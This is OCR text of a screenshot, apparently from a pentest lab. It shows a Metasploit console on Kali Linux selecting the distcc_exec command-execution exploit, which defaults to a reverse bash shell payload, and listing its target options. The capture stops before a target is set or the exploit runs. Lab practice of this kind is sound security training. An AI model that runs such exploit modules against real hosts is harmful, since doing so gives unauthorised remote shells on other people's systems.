 kali-linux-2024.3 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 7:46
root@kali: ~
File Actions Edit View Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search distcc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Right Ctrl